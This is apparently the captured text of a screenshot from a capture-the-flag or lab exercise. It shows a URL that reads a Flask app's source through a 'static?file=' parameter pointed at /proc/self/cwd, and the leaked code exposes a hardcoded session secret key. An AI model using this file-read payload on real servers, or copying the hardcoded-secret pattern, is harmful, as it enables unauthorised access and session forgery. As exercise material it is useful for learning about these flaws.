 不安全 | view-source:107.167.188.241/static?file=/proc/self/cwd/app/__init__.py
1 from flask import Flask
2 from flask_sqlalchemy import SQLAlchemy
3 from .views import register_views
4 from .models import db
5
6
7 def create_app():
8 app = Flask(__name__, static_folder='')
9 app.secret_key = '9f516783b42730b7888008dd5c15fe66'
10 app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:////tmp/test.db'
11 register_views(app)
12 db.init_app(app)
13 return app
14